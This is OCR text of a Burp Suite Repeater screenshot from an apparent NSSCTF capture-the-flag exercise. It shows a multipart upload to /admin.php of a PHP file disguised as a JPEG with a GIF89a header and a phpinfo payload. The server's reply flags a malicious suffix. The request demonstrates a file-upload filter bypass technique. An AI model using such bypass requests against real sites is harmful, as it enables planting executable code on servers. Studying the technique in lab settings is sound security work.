 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Collaborator Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://node8.anna.nssctf.cn:24428 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: node8.anna.nssctf.cn:24428
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node8.anna.nssctf.cn:24428
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUMMWYI5caXAk7VB7
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://node8.anna.nssctf.cn:24428/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=0f78dd0727118caad520b823d75105fe
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryUMMWYI5caXAk7VB7
17 Content-Disposition: form-data; name="avatar"; filename="123.php"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php phpinfo();?>
22 ------WebKitFormBoundaryUMMWYI5caXAk7VB7--
23
Search
0 highlights
Response
Pretty Raw Hex Render
\n
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-25 06:52:38
头像上传
选择文件 未选择任何文件
上传头像
恶意后缀
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Done
2,439 bytes | 20 millis
Event log (3) All issues (16)
Memory: 219.6MB